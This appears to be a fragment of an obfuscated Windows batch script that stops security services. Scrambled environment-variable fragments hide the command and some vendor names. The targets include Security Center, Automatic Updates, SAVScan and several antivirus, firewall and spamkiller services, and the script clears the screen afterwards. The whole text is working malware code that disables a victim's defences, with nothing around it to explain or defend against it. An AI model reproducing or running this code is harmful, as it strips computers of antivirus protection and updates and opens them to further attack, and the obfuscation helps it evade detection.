 %Ii%%uRy% %Ywe%%iEj% "Security Center" /y
%Ii%%UrY% %YWe%%IEJ% "Automatic Updates" /y
%II%%ury% %YwE%%iEj% "%jt53%%Gf45% Core LC" /y
%iI%%URy% %yWe%%IeJ% "SAVScan" /y
%II%%uRY% %YWE%%iEJ% "%O6T%%h3d% AntiVirus Firewall Monitor Service" /y
%Ii%%Ury% %YwE%%IEJ% "%o6t%%H3D% AntiVirus Auto-Protect Service" /y
%iI%%urY% %YWE%%IEJ% "%o6T%%H3D% AntiVirus Auto Protect Service" /y
%ii%%URy% %YWe%%Iej% "%oWN5%%LYd2% Spamkiller Server" /y
%II%%uRy% %YWE%%IeJ% "%OWN5%%Lyd2% Personal Firewall Service" /y
%II%%uRY% %ywe%%iEj% "%owN5%%Lyd2% SecurityCenter Update Manager" /y
%ii%%URY% %YwE%%Iej% "%Jt53%%gf45% SPBBCSvc" /y
cls